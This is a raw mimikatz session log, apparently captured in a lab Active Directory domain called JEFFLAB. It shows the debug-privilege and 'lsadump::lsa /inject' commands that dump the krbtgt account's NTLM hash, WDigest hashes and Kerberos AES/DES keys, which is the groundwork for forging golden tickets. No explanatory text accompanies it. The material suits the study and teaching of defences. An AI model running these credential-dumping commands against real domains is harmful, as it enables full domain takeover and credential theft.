 mimikatz 2.1 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : JEFFLAB / S-1-5-21-2490182989-4136226752-3308112936
RID  : 000001f6 (502)
User : krbtgt
* Primary
LM   :
NTLM : 40c19391878fad73a84ce0faa703650c
* WDigest
01  36036bf2b8ee11c4a7f9b22e7f234052
02  f16f8cd951fe4e3d953433eaa10196f3
03  24062fedb78a30eb92093ddd1bca89b2
04  36036bf2b8ee11c4a7f9b22e7f234052
05  f16f8cd951fe4e3d953433eaa10196f3
06  71740768ef0125699762f5ed7622f637
07  36036bf2b8ee11c4a7f9b22e7f234052
08  1c5598c12c57141e620b265e9378fd05
09  0a82db4f6696647bbe68e50b738efeef
10  35a710f2db15df5b9e9c70f03bbfbb6e
11  0ae80803ef47cf666d50ec1e67206a11
12  0a82db4f6696647bbe68e50b738efeef
13  93f73f8ae5dfbc8183351321c0580b4e
14  0ae80803ef47cf666d50ec1e67206a11
15  3c201855131525c2043f32f4bdce27bd
16  e0b307b76e000afa3def5bc21af72beb
17  0df8c98497f29df3ba14ac93d8e5a95a
18  f263077c3cb03e03deea23ffd2d09bd9
19  92e02f84f3ab4058abca6ac04a32b3c3
20  8e81e91ba51b4b990587422f652f113f
21  395c9d4e9437e23d472142364b5d4f7e
22  395c9d4e9437e23d472142364b5d4f7e
23  666c282fe3eed7da0531550f60ed3165
24  ccebb12484656c8ec24fcef3301fdfaf
25  7e98ee8c60e04e263e754e58731f0cb6
26  f83a6dbcbb24484b79881765041a52a4
27  7b7d8aa9c935787774a83bcba4e07d88
28  4570589e617bf264a71c3254ad4e5fbd
29  d1470be8b05a355f335b8eadb0ee2149
* Kerberos
Default Salt : JEFFLAB.LOCALkrbtgt
Credentials
des_cbc_md5       : f464585b31642c61
* Kerberos-Newer-Keys
Default Salt : JEFFLAB.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 93879b55d74c9e83ac3bd5fdabdd8d06ccc5d75da306faa45d78e18100923210
aes128_hmac       (4096) : 3b480c5796c521c95c7de14bb8236d54
des_cbc_md5       (4096) : f464585b31642c61
* NTLM-Strong-NTOWF
Random Value : b945e22cec3e0d3eb367325a6d60f4df
mimikatz #